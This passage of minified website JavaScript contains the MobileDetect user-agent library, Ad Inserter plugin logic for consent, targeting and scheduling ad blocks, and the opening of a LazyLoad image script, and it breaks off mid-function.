]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function 